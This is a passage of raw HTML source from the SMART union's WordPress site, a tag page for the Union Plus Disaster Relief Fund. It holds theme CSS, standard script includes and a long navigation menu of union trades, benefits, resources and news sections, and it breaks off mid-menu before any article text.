!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768977716" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/3914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-union-plus-disaster-relief-fund tag-3914 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event 